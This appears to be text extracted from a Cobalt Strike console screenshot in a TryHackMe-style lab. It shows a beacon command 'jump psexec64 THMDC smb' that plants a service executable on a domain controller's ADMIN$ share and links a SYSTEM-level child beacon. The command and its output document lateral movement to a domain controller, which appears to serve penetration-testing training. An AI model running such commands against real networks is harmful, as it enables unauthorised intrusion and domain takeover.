 Cobalt Strike View Attacks Reporting Help
max.smith *
THMSERVER2 @ 2908
SYSTEM *
THMDC @ 3364
Event Log X
Listeners X
Beacon 10.200.60.202@2908 X
beacon> jump psexec64 THMDC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5c) on THMDC via Service Control Manager (\\THMDC\ADMIN$\3a59c84.exe)
[+] host called home, sent: 291406 bytes
[+] received output:
Started service 3a59c84 on THMDC
[+] established link to child beacon: 10.200.60.101